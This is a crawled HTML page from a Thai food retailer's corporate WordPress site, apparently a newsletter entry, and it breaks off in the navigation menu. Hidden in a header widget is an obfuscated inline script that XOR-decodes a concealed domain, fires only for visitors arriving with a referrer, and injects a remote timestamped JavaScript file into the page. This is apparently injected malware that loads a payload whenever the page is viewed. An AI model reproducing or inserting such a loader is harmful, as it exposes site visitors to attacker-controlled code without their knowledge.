

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/newsletter/0000000658/
body_size: 18194
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   0000000658</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/newsletter/0000000658/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=13203' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000658%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000658%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="newsletter-template-default single single-newsletter postid-13203 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
